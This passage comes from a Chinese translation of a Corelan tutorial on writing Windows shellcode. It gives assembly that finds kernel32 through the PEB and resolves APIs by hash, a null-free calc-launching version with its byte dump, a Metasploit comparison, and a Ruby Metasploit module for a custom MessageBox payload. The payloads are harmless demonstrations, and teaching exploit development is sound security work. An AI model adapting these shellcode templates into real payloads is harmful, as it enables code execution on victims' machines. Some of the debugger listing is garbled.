    call TitleReturn        ; call return label so the return address
                           ; (location of string) is pushed onto stack
    db "Corelan"            ; Write the raw bytes into the shellcode
    db 0x00                 ; Terminate our string with a null character.
;=====Function : Get pointer to MessageBox Text=====
GetText:                ; Define label for location of msgbox argument string
    call TextReturn          ; call return label so the return address
                           ; (location of string) is pushed onto stack
    db "Are you sure you want to launch calc ?" ; Write the raw bytes into the shellcode
    db 0x00                 ; Terminate our string with a null character.
;=====Function : Get pointer to winexec argument calc=====
GetArg:                 ; Define label for location of winexec argument string
    call ArgReturn           ; call return label so the return address
                           ; (location of string) is pushed onto stack

```

```

db "calc"           ; Write the raw bytes into the shellcode
db 0x00             ; Terminate our string with a null character.

;=====Function : Get pointer to user32.dll text=====
GetUser32:          ; Define label for location of user32.dll string
    call User32Return ; call return label so the return address
                        ; (location of string) is pushed onto stack
db "user32.dll"     ; Write the raw bytes into the shellcode
db 0x00             ; Terminate our string with a null character.

;=====Function : Get pointers to function hashes=====
GetHashes:
    call GetHashesReturn
;LoadLibraryA      hash : 0x8E4E0EEC
    db 0x8E
    db 0x4E
    db 0x0E
    db 0xEC
;ExitProcess      hash = 0x7ED8E273
    db 0x7E
    db 0xD8
    db 0xE2
    db 0x73

;WinExec        hash = 0x98FE8A0E
    db 0x98
    db 0xFE
    db 0x8A
    db 0x0E

GetMsgBoxHash:
    call GetMsgBoxHashReturn
;MessageBoxA    hash = 0xA8A24DBC
    db 0xA8
    db 0xA2
    db 0x4D
    db 0xBC

;=====
;===== MAIN APPLICATION =====
;=====

start_main:
    sub esp,0x0c       ;allocate space on stack to store 3 things :
                        ;in this order : ptr to LoadLibraryA, ExitProc, WinExec

```

```

mov ebp,esp          ;set ebp as frame ptr for relative offset
                      ;so we will be able to do this:
;call ebp+4    = Execute LoadLibraryA
;call ebp+8    = Execute ExitProcess
;call ebp+c    = Execute WinExec

call find_kernel32
mov edx,eax          ;save base address of kernel32 in edx
;locate functions inside kernel32 first
jmp GetHashes      ;get address of first (LoadLibrary) hash
GetHashesReturn:
pop esi              ;get pointer to hash into esi
lea edi, [ebp+0x4]   ;we will store the function addresses at edi
                      ;(edi will be increased with 0x04 for each hash)
                      ;(see resolve_symbols_for_dll)

mov ecx,esi
add ecx,0x0c         ; store address of last hash into ecx
call find_funcs_for_dll ; get function pointers for the 2
                      ; kernel32 function hashes
                      ; and put them at ebp+4 and ebp+8

;locate function in user32.dll
;loadlibrary first - so first put pointer to string user32.dll to stack
jmp GetUser32
User32Return:
;pointer to "user32.dll" is now on top of stack, so just call LoadLibrary
call [ebp+0x4]
;the base address of user32.dll is now in eax (if loaded correctly)
;put it in edx so it can be used in find_function
mov edx,eax
;find the MessageBoxA function
;first get pointer to function hash
jmp GetMsgBoxHash
GetMsgBoxHashReturn  :
;put pointer in esi and prepare to look up function
pop esi
lodsd               ;load current hash into eax (pointed to by esi)
push eax             ;push hash to stack
push edx             ;push base address of dll to stack
call find_function
;function address should be in eax now
;we'll keep it there
jmp GetTitle        ;jump to the location
                      ;of the MsgBox Title string

```

```

TitleReturn:           ;Define a label to call so that
                      ;string address is pushed on stack
pop ebx               ;ebx now points to Title string

jmp GetText           ;jump to the location
                      ;of the MsgBox Text string

TextReturn:           ;Define a label to call so that
                      ;string address is pushed on stack
pop ecx               ;ecx now points to Text string

;now push parameters to the stack
xor edx,edx           ;zero out edx
push 1                ;put 1 on stack  (button type 1 = ok+cancel)
push ebx               ;put pointer to Title on stack
push ecx               ;put pointer to Text on stack
push edx               ;put 0 on stack  (hOwner)
call eax               ;call MessageBoxA(0,Text,Title,0)

;return value of MessageBox is in eax
;do we need to launch calc ? (so if eax!=1)
xor ebx,ebx
cmp eax,ebx           ;if OK button was pressed, return is 1
je done               ;so if return was zero, then goto done
;if we need to launch calc
jmp GetArg

ArgReturn:
;execute calc
pop ebx
xor eax,eax
push eax
push ebx
call [ebp+0xc]

;ExitFunc

done:
xor eax,eax           ;zero out eax
push eax               ;put 0 on stack
call [ebp+8]            ;ExitProcess(0)

```

这个代码产生超过 340 字节的机器码，并且包括 45 个 null 字节！因此作为一个小练习，你可以试着将这个 shellcode 弄成没有 null 字节（不对整个 payload 进行编码）:-)

将会开个小头（或者我会给出一些结论--随你自己去发现）：没有 null 字节的“calc”shellcode 的例子（calcnull.asm）将也能在 windows7 上工作：

```

; Sample shellcode that will pop calc
; Written by Peter Van Eeckhoutte
; http://www.corelan.be:8800
; version without null bytes

[Section .text]
[BITS 32]

global _start
_start:
    ;getPC
    FLDPI
    FSTENV [ESP-0xC]
    pop ebp          ;put base address in ebp
    ;find kernel32
    ;Technique : PEB (Win7 compatible)

    push esi      ;save esi
    xor eax, eax      ; clear eax
    xor ebx,ebx
    mov bl,0x30
    mov eax, [fs:ebx ]      ; get a pointer to the PEB
    mov eax, [ eax + 0x0C ]  ; get PEB->Ldr
    mov eax, [ eax + 0x14 ]  ; get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)
    push eax
    pop esi
    mov eax, [ esi ]      ; get the next entry (2nd entry)
    push eax
    pop esi
    mov eax, [ esi ]      ; get the next entry (3rd entry)
    mov eax, [ eax + 0x10 ] ; get the 3rd entries base address (kernel32.dll)
    pop esi  ;recover esi
    ;
    mov edx,eax      ;save base address of kernel32 in edx
    ; get pointer to WinExec hash
    ; push hash to stack
    push 0xE8AFE98
    push edx      ;push pointer to kernel32
                   ;base address to stack
    ;lookup function WinExec
    ;instead of "call find_function"
    ;we will use ebp + offset and keep address in ebx

```

```

mov ebx,ebp
add ebx,0x11111179    ;avoid null bytes
sub ebx,0x11111111
call ebx   ;(= ebp+59 = find_function)

;execute calc
push 0x58202020    ;X + spaces.
                      ;X will be overwritten with null
push 0x6578652E
push 0x636C6163
mov esi,esp
xor ecx,ecx
mov [esi+0x8],cl  ;overwrite X with null
inc ecx
push ecx            ;param 1 (window_state)
push esi            ;param command to run
call eax            ;eax = WinExec

;find ExitProcess()
;first get base address of kernel32 back
;from stack
pop eax
pop eax
pop eax
pop edx  ;here it is
push 0x73E2D87E  ;hash of ExitProcess
push edx            ;base address of kernel32
call ebx  ;get function - ebx still points to find_function
;eax now contains ExitProcess function address
xor ecx,ecx
push ecx  ;push zero (argument) on stack
call eax  ;exitprocess(0)
=====Function : Find function =====
find_function:
pushad                ;save all registers
mov ebp,  [esp  +  0x24]      ;put base address of module that is being
                                ;loaded in ebp
mov eax,  [ebp  +  0x3c]      ;skip over MSDOS header
mov edx,  [ebp  +  eax  +  0x78] ;go to export table and put relative address
                                ;in edx
add edx,  ebp             ;add base address to it.
                            ;edx = absolute address of export table
mov ecx,  [edx  +  0x18]      ;set up counter ECX
                            ;(how many exported items are in array ?)

```

```

mov ebx, [edx + 0x20] ;put names table relative offset in ebx
add ebx, ebp ;add base address to it.
;ebx = absolute address of names table

find_function_loop:
jecxz find_function_finished ;if ecx=0, then last symbol has been checked.
;should never happen
;unless function could not be found
dec ecx ;ecx=ecx-1
mov esi, [ebx + ecx * 4] ;get relative offset of the name associated
;with the current symbol
;and store offset in esi
add esi, ebp ;add base address.
;esi = absolute address of current symbol

compute_hash:
xor edi, edi ;zero out edi
xor eax, eax ;zero out eax
cld ;clear direction flag.
;will make sure that it increments instead of
;decrements when using lodsd

compute_hash_again:
lodsb ;load bytes at esi (current symbol name)
;into al, + increment esi
test al, al ;bitwise test :
;jsee if end of string has been reached
;jif zero flag is set = end of string reached
;rotate current
;value of hash 13 bits to the right
;add current character of symbol name
;to hash accumulator
;continue loop

jmp compute_hash_again
compute_hash_finished:

find_function_compare:
cmp edi, [esp + 0x28] ;see if computed hash matches requested hash
;the one we pushed, at esp+0x28
;edi = current computed hash
;esi = current function name (string)

jnz find_function_loop ;no match, go to next symbol
mov ebx, [edx + 0x24] ;if match : extract ordinals table
;relative offset and put in ebx

```

```

add ebx, ebp ;add base address.
              ;ebx = absolute address of
              ;ordinals address table
mov cx, [ebx + 2 * ecx] ;get current symbol ordinal number (2 bytes)
mov edx, [ebx + 0x1c] ;get address table relative and put in ebx
add ebx, ebp ;add base address.
              ;ebx = absolute address of address table
mov eax, [ebx + 4 * ecx] ;get relative function offset from its ordinal
                          ;and put in eax
add eax, ebp ;add base address.
              ;eax = absolute address of function address
mov [esp + 0x1c], eax ;overwrite stack copy of eax so popad
                      ;will return function address in eax
find_function_finished:
popad ;retrieve original registers.
      ;eax will contain function address

```

```
C:\shellcode>"c:\Program Files\nasm\nasm.exe"
          calcnonull.asm -o calcnonull.bin
```

```
C:\shellcode>perl pveReadbin.pl calcnonull.bin
Reading calcnonull.bin
Read 185 bytes
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x5d"
"\x56\x31\xc0\x31\xdb\xb3\x30\x64"
"\x8b\x03\x8b\x40\x0c\x8b\x40\x14"
"\x50\x5e\x8b\x06\x50\x5e\x8b\x06"
"\x8b\x40\x10\x5e\x89\xc2\x68\x98"
"\xfe\x8a\x0e\x52\x89\xeb\x81\xc3"
"\x79\x11\x11\x11\x81\xeb\x11\x11"
"\x11\x11\xff\xd3\x68\x20\x20\x20"
"\x58\x68\x2e\x65\x78\x65\x68\x63"
"\x61\x6c\x63\x89\xe6\x31\xc9\x88"
"\x4e\x08\x41\x51\x56\xff\xd0\x58"
"\x58\x58\x5a\x68\x7e\xd8\xe2\x73"
"\x52\xff\xd3\x31\xc9\x51\xff\xd0"
"\x60\x8b\x6c\x24\x24\x8b\x45\x3c"
"\x8b\x54\x05\x78\x01\xea\x8b\x4a"
"\x18\x8b\x5a\x20\x01\xeb\xe3\x37"
"\x49\x8b\x34\x8b\x01\xee\x31\xff"
"\x31\xc0\xfc\xac\x84\xc0\x74\x0a"
"\xc1\xcf\x0d\x01\xc7\xe9\xf1\xff"
"\xff\xff\x3b\x7c\x24\x28\x75\xde"
```

```
"\x8b\x5a\x24\x01\xeb\x66\x8b\x0c"  
"\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04"  
"\x8b\x01\xe8\x89\x44\x24\x1c\x61"  
"\xc3";  
Number of null bytes : 0
```

185 字节(看起来不错):-)(但是我们还会在文章的结尾部分来看下怎么才能使这个 shellcode 变得更小)

将这个和 Metasploit 上的进行比较:

```
./msfpayload windows/exec CMD=calc EXITFUNC=process P  
# windows/exec - 196 bytes  
# http://www.metasploit.com  
# EXITFUNC=process, CMD=calc  
my $buf =  
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" .  
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" .  
"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" .  
"\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" .  
"\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b" .  
"\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff" .  
"\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d" .  
"\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b" .  
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44" .  
"\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b" .  
"\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00\x00\x00\x50\x68" .  
"\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95" .  
"\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb" .  
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63\x00";
```

=>196 字节，并且不包含 null 字节。

(当然，Metasploit 产生的代码可能会更通用一点，可能更好一点...但是-我猜我的代码也不赖)

将你的 **shellcode** 作为 **payload** 加入到 **Metasploit**

将简单的 payload 不难。你唯一需要记住的是你的 payload 能够允许插入参数。因此如果你想把 MessageBox shellcode 加入到 Metasploit，你将会不得不找到标题和文本字符串在 shellcode 中的位置，并且允许用户插入他们自己的东西。

我已经将 MessageBox 代码稍微改了一下，字符串将会在代码的末尾。Asm 代码是这样的：

```

; Sample shellcode that will pop a MessageBox
; with custom title and text
; Written by Peter Van Eeckhoutte
; http://www.corelan.be:8800

[Section .text]
[BITS 32]

global _start

_start:
=====FUNCTIONS=====
=====Function : Get Kernel32 base address=====
;Technique : PEB InMemoryOrderModuleList
push esi
xor eax, eax           ; clear eax
xor ebx, ebx
mov bl,0x30
mov eax, [fs:ebx]       ; get a pointer to the PEB
mov eax, [ eax + 0x0C ] ; get PEB->Ldr
mov eax, [ eax + 0x14 ] ; get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)
push eax
pop esi
mov eax, [ esi ]        ; get the next entry (2nd entry)
push eax
pop esi
mov eax, [ esi ]        ; get the next entry (3rd entry)
mov eax, [ eax + 0x10 ] ; get the 3rd entries base address (kernel32.dll)
pop esi

jmp start_main
=====Function : Find function base address=====
find_function:
pushad                      ;save all registers
mov ebp,  [esp  +  0x24]      ;put base address of module that is being
                                ;loaded in ebp
mov eax,  [ebp  +  0x3c]      ;skip over MSDOS header
mov edx,  [ebp  +  eax  +  0x78];go to export table and put relative address
                                ;in edx
add edx,  ebp                ;add base address to it.
                                ;edx = absolute address of export table
mov ecx,  [edx  +  0x18]      ;set up counter ECX

```



```

add ebx, ebp           ;add base address.
                           ;ebx = absolute address of ordinals address table
mov cx, [ebx + 2 * ecx];get current symbol ordinal number (2 bytes)
mov ebx, [edx + 0x1c]  ;get address table relative and put in ebx
add ebx, ebp           ;add base address.
                           ;ebx = absolute address of address table
mov eax, [ebx + 4 * ecx];get relative function offset from its ordinal and put in eax
add eax, ebp           ;add base address.
                           ;eax = absolute address of function address
mov [esp + 0x1c], eax ;overwrite stack copy of eax so popad
                           ;will return function address in eax

find_function_finished:
popad                  ;retrieve original registers.
                           ;eax will contain function address
ret

;=====Function : loop to lookup functions for a given dll (process all hashes)=====

find_funcs_for_dll:
lodsd                 ;load current hash into eax (pointed to by esi)
push eax               ;push hash to stack
push edx               ;push base address of dll to stack
call find_function
mov [edi], eax          ;write function pointer into address at edi
add esp, 0x08
add edi, 0x04           ;increase edi to store next pointer
cmp esi, ecx            ;did we process all hashes yet ?
jne find_funcs_for_dll ;get next hash and lookup function pointer

find_funcs_for_dll_finished:
ret

;=====Function : Get pointer to user32.dll text=====
 GetUser32:           ; Define label for location of user32.dll string
   call User32Return    ; call return label so the return address
                         ; (location of string) is pushed onto stack
   db "user32.dll"      ; Write the raw bytes into the shellcode
   db 0x00                ; Terminate our string with a null character.

;=====Function : Get pointers to function hashes=====

GetHashes:
  call GetHashesReturn
;LoadLibraryA          hash : 0x8E4E0EEC

```

```

db 0x8E
db 0x4E
db 0x0E
db 0xEC

;ExitProcess      hash = 0x7ED8E273
db 0x7E
db 0xD8
db 0xE2
db 0x73

GetMsgBoxHash:
call GetMsgBoxHashReturn
;MessageBoxA    hash = 0xA8A24DBC
db 0xA8
db 0xA2
db 0x4D
db 0xBC

=====
===== MAIN APPLICATION =====
=====

start_main:
sub esp,0x08          ;allocate space on stack to store 2 things :
                      ;in this order : ptr to LoadLibraryA, ExitProc
mov ebp,esp            ;set ebp as frame ptr for relative offset
                      ;so we will be able to do this:
                      ;call ebp+4    = Execute LoadLibraryA
                      ;call ebp+8    = Execute ExitProcess
mov edx,eax            ;save base address of kernel32 in edx
;locate    functions inside kernel32 first
jmp GetHashes          ;get address of first hash
GetHashesReturn:
pop esi                ;get pointer to hash into esi
lea edi, [ebp+0x4]      ;we will store the function addresses at edi
                      ;(edi will be increased with 0x04 for each hash)
                      ;(see resolve_symbols_for_dll)
mov ecx,esi
add ecx,0x08            ;store address of last hash into ecx
call find_funcs_for_dll ;get function pointers for the 2
                        ;kernel32 function hashes
                        ;and put them at ebp+4 and ebp+8
;locate function in user32.dll

```

```

;loadlibrary first - so first put pointer to string user32.dll to stack
    jmp GetUser32
User32Return:
;pointer to "user32.dll" is now on top of stack, so just call LoadLibrary
    call [ebp+0x4]
;the base address of user32.dll is now in eax (if loaded correctly)
;put it in edx so it can be used in find_function
    mov edx,eax
;find the MessageBoxA function
;first get pointer to function hash
    jmp GetMsgBoxHash
GetMsgBoxHashReturn      :
;put pointer in esi and prepare to look up function
    pop esi
    lodsd          ;load current hash into eax (pointed to by esi)
    push eax        ;push hash to stack
    push edx        ;push base address of dll to stack
    call find_function
;function address should be in eax now
;we'll keep it there
    jmp GetTitle      ;jump to the location
                      ;of the MsgBox Title string
TitleReturn:           ;Define a label to call so that
                      ;string address is pushed on stack
    pop ebx          ;ebx now points to Title string

    jmp GetText       ;jump to the location
                      ;of the MsgBox Text string
TextReturn:           ;Define a label to call so that
                      ;string address is pushed on stack
    pop ecx          ;ecx now points to Text string
;now push parameters to the stack
    xor edx,edx      ;zero out edx
    push edx          ;put 0 on stack
    push ebx          ;put pointer to Title on stack
    push ecx          ;put pointer to Text on stack
    push edx          ;put 0 on stack
    call eax          ;call MessageBoxA(0,Text,Title,0)
;ExitFunc
    xor eax,eax
                      ;zero out eax
    push eax          ;put 0 on stack
    call [ebp+8]        ;ExitProcess(0)

```

```
;=====Function : Get pointer to MessageBox Title=====
```

```
GetTitle:           ; Define label for location of MessageBox title string
    call TitleReturn ; call return label so the return address
                      ; (location of string) is pushed onto stack
    db "Corelan"     ; Write the raw bytes into the shellcode
    db 0x00          ; Terminate our string with a null character.
```

```
;=====Function : Get pointer to MessageBox Text=====
```

```
GetText:           ; Define label for location of msgbox argument string
    call TextReturn ; call return label so the return address
                      ; (location of string) is pushed onto stack
    db "You have been pwned by Corelan" ; Write the raw bytes into the shellcode
    db 0x00          ; Terminate our string with a null character.
```

注意，我并没有真正花时间来使它没有 null 字节，因为 Metasploit 上有很多编码器将会为我们做这个。

虽然这个代码看起来很不错，但是还有一个问题。在我们能使它在 Metasploit 上工作之前，（允许人们提供自己的自定义标题和文本）我们需要做一个重要的改变。

想一想...如果标题文本可能跟“Corelan”的大小不一样，然后到 GetText 的偏移量将会不一样，这个 exploit 将不会产生想要的结果。毕竟，跳转到 GetText 标签的偏移量是在你从 nasm 编译这个代码时产生的。因此如果用户提供一个不同大小的字符串，于是偏移量将不会改变，并且我们在试着得到 MessageBox 文本的指针时也会遇到这个问题。

为了修改这个，我们将不得不动态计算到 GetText 标签的偏移量，在 Metasploit 脚本中，基于标题字符串的长度。

让我们从转化已有的 asm 到字节码开始。

```
C:\shellcode>perl pveReadbin.pl corelanmsgbox.bin
Reading corelanmsgbox.bin
Read 310 bytes

"\x56\x31\xc0\x31\xdb\xb3\x30\x64"
"\x8b\x03\x8b\x40\x0c\x8b\x40\x14"
"\x50\x5e\x8b\x06\x50\x5e\x8b\x06"
"\x8b\x40\x10\x5e\xe9\x92\x00\x00"
"\x00\x60\x8b\x6c\x24\x24\x8b\x45"
"\x3c\x8b\x54\x05\x78\x01\xea\x8b"
"\x4a\x18\x8b\x5a\x20\x01\xeb\xe3"
"\x37\x49\x8b\x34\x8b\x01\xee\x31"
"\xff\x31\xc0\xfc\xac\x84\xc0\x74"
```

"\x0a\xc1\xcf\x0d\x01\xc7\xe9\xf1"
"\xff\xff\xff\x3b\x7c\x24\x28\x75"
"\xde\x8b\x5a\x24\x01\xeb\x66\x8b"
"\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b"
"\x04\x8b\x01\xe8\x89\x44\x24\x1c"
"\x61\xc3\xad\x50\x52\xe8\xa7\xff"
"\xff\xff\x89\x07\x81\xc4\x08\x00"
"\x00\x00\x81\xc7\x04\x00\x00\x00"
"\x39\xce\x75\xe6\xc3\xe8\x46\x00"
"\x00\x00\x75\x73\x65\x72\x33\x32"
"\x2e\x64\x6c\x6c\x00\xe8\x20\x00"
"\x00\x00\x8e\x4e\x0e\xec\x7e\xd8"
"\xe2\x73\xe8\x33\x00\x00\x00\xa8"
"\xa2\x4d\xbc\x81\xec\x08\x00\x00"
"\x00\x89\xe5\x89\xc2\xe9\xdb\xff"
"\xff\xff\x5e\x8d\x7d\x04\x89\xf1"
"\x81\xc1\x08\x00\x00\x00\xe8\x9f"
"\xff\xff\xff\xe9\xb5\xff\xff\xff"
"\xff\x55\x04\x89\xc2\xe9\xc8\xff"
"\xff\xff\x5e\xad\x50\x52\xe8\x36"
"\xff\xff\xff\xe9\x15\x00\x00\x00"
"\x5b\xe9\x1c\x00\x00\x00\x59\x31"
"\xd2\x52\x53\x51\x52\xff\xd0\x31"
"\xc0\x50\xff\x55\x08\xe8\xe6\xff"
"\xff\xff\x43\x6f\x72\x65\x6c\x61"
"\x6e\x00\xe8\xdf\xff\xff\xff\x59"
"\x6f\x75\x20\x68\x61\x76\x65\x20"
"\x62\x65\x65\x6e\x20\x70\x77\x6e"
"\x65\x64\x20\x62\x79\x20\x43\x6f"
"\x72\x65\x6c\x61\x6e\x00";

在代码的末尾，我们看到 2 个字符串。再上面的几行，我们看到 2 个调用：

\xe9\x15\x00\x00\x00 = 跳转到 GetTitle (跳转 0x1A 字节)。这个工作地很好并且一直工作很好。我们不需要改变它，因为它一直会是一样的偏移量（所有的字符串都在 GetTitle 标签下面）。往回跳转（调用 TitleReturn）也不错。

\xe9\x1c\x00\x00\x00 = 跳转到 GetText (跳转 0x21 字节)。这个偏移量取决于标题字符串的大小。不只是到 GetText 的偏移量是变化的，跳回到 TextReturn 的偏移量也是变化的。(注意：为了减小复杂度，我们会弄些检查来确认标题不超过 254 个字符...你将会在一会儿明白为什么)

在调试器中，相关的代码是这样的：

```

004020E9 E9 15000000    JMP testshell.00402105
004020F0 5B              POP EBX
004020F1 E9 1C000000    JMP testshell.00402112
004020F6 59              POP ECX
004020F7 31D2            XOR EDX, EDX
004020F9 52              PUSH EDX
004020FA 53              PUSH EBX
004020FB 51              PUSH ECX
004020FC 52              PUSH EDX
004020FD FF00            CALL EAX
004020FF 31C0            XOR EAX, EAX
00402101 50              PUSH EAX
00402102 FF55 08        CALL DWORD PTR SS:[EBP+8]
00402105 E8 E6FFFFFF    CALL testshell.004020F0
0040210A 43              INC EBX
0040210B 6F              OUTS DX, DWORD PTR ES:[EDI]
0040210C 72 65            JB SHORT testshell.00402173
0040210E 6C              INC BYTE PTR EC:[EDI], BH
0040210F 61              POPAD
00402110 6F              OUTS DX, BYTE PTR ES:[EDI]
00402111 01 E8            ADD AL, CH
00402113 DFFF FFFF        FISTP EDI
00402115 00              call TextReturn (go back to 0x004020F6)
00402117 59              POP ECX
00402118 6F              OUTS DX, DWORD PTR ES:[EDI]
00402119 75 20            JNZ SHORT testshell.0040213B
0040211B 68 61766520    PUSH 20657661
00402120 6265 65            BOUND ESP, QWORD PTR SS:[EBP+65]
00402123 6E              OUTS DX, BYTE PTR ES:[EDI]
00402124 2070 77            AND BYTE PTR DS:[EAX+77], DH
00402127 6E              OUTS DX, BYTE PTR ES:[EDI]
00402128 65:             PREFIX GS:
00402129 64:2062 79            AND BYTE PTR FS:[EDX+79], AH
0040212D 2043 6F            AND BYTE PTR DS:[EBX+6F], AL
00402130 72 65            JB SHORT testshell.00402197
00402132 6C              INS BYTE PTR ES:[EDI], DX
00402133 61              POPAD
00402134 6E              OUTS DX, BYTE PTR ES:[EDI]
00402135 0000            ADD BYTE PTR DS:[EAX], AL
00402136 0000            SEE BYTE PTR DS:[EBP+1]

```

我们允许用户插入他们自己的字符串来把 payload 分成 3 块：

- 第一块（在第一个字符串（标题）前面的字节码）
 - 第一个字符串后的代码（就是 null 终结符+第二个字符串之前的字节码）
 - 第二个字符串后的 null 字符串（文本）
- 接下来，我们需要注意 GetText 和 TextReturn 跳转。唯一需要改变的是这些指令的偏移量，因为偏移量取决于标题字符串的大小。偏移量可以这样计算出来：

GetText 跳转需要的偏移量=15 字节(所有的在 GetText 和 GetTitle 标签之间的指令)+5 个字节（调用 TitleReturn）+标题的长度+1（字符串后的 null 字节）

调用 TextR 需要的偏移量（后跳转）=15 字节（和上面一样的原因）+5 字节（和上面一样的原因）+标题的长度+1（null 字节）-1（pop 指令）+5（调用指令自身）。为了使它简单，我们将限制标题的大小为 255，因此你能简单地从 255 减去这个值，并且偏移量将会是最大。1 字节长 (+ “\xff\xff\xff”).

因此，最后的 payload 结构是这样的：

- 在第一个 GetText 跳转之前的所有指令（包括）（包括 “\xff”）
- 计算到 GetText 跳转的偏移量的字节码
- 完成前跳转 (\x00\x00\x00) +pop 指令（当 GetText 返回时往回调用）的字节码
- 其余的指令包括第一个字符串前的往回跳转
- 第一个字符串
- null 字节
- 往回跳转的第一个字节（调用 TextReturn）（“\xe9”）
- 计算往后跳转的偏移量的字节码
- 完成后跳转的其余指令（“\xff\xff\xff”）
- 第二个字符串
- null 字节

（基本上，在调试器中看下代码，将代码分成固定的和可变的成分，简单算下字节数然后做些基本的数学...）

然后，你需要做的唯一的事是计算偏移量和在执行时将各块重新结合。

所以，将 shellcode 转化进 Metasploit 中就像在 framework3/modules/payloads/singles/windows 下创建一个.rb 脚本这么简单。

(messagebox.rb--看 email 顶部的 zip 文件)

```
##  
# $Id: messagebox.rb 1 2010-02-26 00:28:00Z corelanc0d3r & rick2600 $  
##  
  
require 'msf/core'  
module Metasploit3  
  
include Msf::Payload::Windows  
include Msf::Payload::Single  
def initialize(info = {})  
    super(update_info(info,  
        'Name'          => 'Windows Messagebox with custom title and text',  
        'Version'       => '$Revision: 1 $',  
        'Description'   => 'Spawns MessageBox with a customizable title & text',  
        'Author'        => [ 'corelanc0d3r - peter.ve[at]corelan.be',  
                               'rick2600 - ricks2600[at]gmail.com' ],  
        'License'       => BSD_LICENSE,  
        'Platform'      => 'win',  
        'Arch'          => ARCH_X86,  
        'Privileged'    => false,  
        'Payload'        =>  
    )  
    'Offsets' => { },  
    'Payload' => "\x56\x31\xc0\x31\xdb\xb3\x30\x64"+  
                  "\x8b\x03\x8b\x40\x0c\x8b\x40\x14"+  
                  "\x50\x5e\x8b\x06\x50\x5e\x8b\x06"+  
                  "\x8b\x40\x10\x5e\xe9\x92\x00\x00"+  
                  "\x00\x60\x8b\x6c\x24\x24\x8b\x45"+  
                  "\x3c\x8b\x54\x05\x78\x01\xea\x8b"+  
                  "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3"+  
                  "\x37\x49\x8b\x34\x8b\x01\xee\x31"+  
                  "\xff\x31\xc0\xfc\xac\x84\xc0\x74"+  
                  "\x0a\xc1\xcf\x0d\x01\xc7\xe9\xf1"+  
                  "\xff\xff\xff\x3b\x7c\x24\x28\x75"+  
                  "\xde\x8b\x5a\x24\x01\xeb\x66\x8b"+  
                  "\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b"+  
                  "\x04\x8b\x01\xe8\x89\x44\x24\x1c"+  
                  "\x61\xc3\xad\x50\x52\xe8\xa7\xff"+
```

```

"\xff\xff\x89\x07\x81\xc4\x08\x00"+

"\x00\x00\x81\xc7\x04\x00\x00\x00"+

"\x39\xce\x75\xe6\xc3\xe8\x46\x00"+

"\x00\x00\x75\x73\x65\x72\x33\x32"+

"\x2e\x64\x6c\x6c\x00\xe8\x20\x00"+

"\x00\x00\x8e\x4e\x0e\xec\x7e\xd8"+

"\xe2\x73\xe8\x33\x00\x00\x00\xa8"+

"\xa2\x4d\xbc\x81\xec\x08\x00\x00"+

"\x00\x89\xe5\x89\xc2\xe9\xdb\xff"+

"\xff\xff\x5e\x8d\x7d\x04\x89\xf1"+

"\x81\xc1\x08\x00\x00\x00\xe8\x9f"+

"\xff\xff\xff\xe9\xb5\xff\xff\xff"+

"\xff\x55\x04\x89\xc2\xe9\xc8\xff"+

"\xff\xff\x5e\xad\x50\x52\xe8\x36"+

"\xff\xff\xff\xe9\x15\x00\x00\x00"+

"\x5b\xe9"

}

))

# EXITFUNC : hardcoded to ExitProcess :/

deregister_options('EXITFUNC')

# Register command execution options

register_options(
[
    OptString.new('TITLE', [ true,
                           "Messagebox Title (max 255 chars)" ]),
    OptString.new('TEXT', [ true,
                           "Messagebox Text" ])
], self.class)

end

#
# Constructs the payload
#
def generate
    strTitle = datastore['TITLE']
    if (strTitle)
        iTitle=strTitle.length
        if (iTitle < 255)
            offset2Title = (15 + 5 + iTitle + 1).chr
            offsetBack = (255 - (15 + 5 + iTitle + 5)).chr
            payload_data = module_info['Payload']['Payload']

```

```

payload_data += offset2Title
payload_data += "\x00\x00\x00\x59\x31\xd2\x52\x53\x51\x52\xff\xd0\x31"
payload_data += "\xc0\x50\xff\x55\x08\xe8\xe6\xff\xff\xff"
payload_data += strTitle
payload_data += "\x00\xe8"
payload_data += offsetBack
payload_data += "\xff\xff\xff"
payload_data += datastore['TEXT']+ "\x00"
return payload_data
else
    raise ArgumentError, "Title should be 255 characters or less"
end
end
end
endTry it :
xxxx@bt4:/pentest/exploits/framework3# ./msfpayload windows/messagebox S

```

Name: Windows Messagebox with custom title and text

Version: 1

Platform: Windows

Arch: x86

Needs Admin: No

Total size: 0

Rank: Normal

Provided by:

corelanc0d3r - peter.ve <corelanc0d3r - peter.ve@corelan.be>

rick2600 - ricks2600 <rick2600 - ricks2600@gmail.com>

Basic options:

Name	Current Setting	Required	Description
TEXT		yes	Messagebox Text
TITLE		yes	Messagebox Title (max 255 chars)

Description:

Spawns MessageBox with a customizable title & text./msfpayload windows/messagebox

TITLE="This is my custom title"


TEXT="And you have been Owned" C

```
/*
 * windows/messagebox - 319 bytes
 * http://www.metasploit.com
 * TEXT=And you have been Owned, TITLE=This is my custom title
 */
```

```

unsigned char buf[] =
